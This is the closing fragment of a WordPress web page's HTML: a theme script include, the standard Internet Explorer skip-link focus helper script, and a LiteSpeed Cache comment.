<script type="text/javascript"  defer="defer" src="https://www.homeimprovementpot.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.12" id="mesmerize-theme-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-31 06:48:53 -->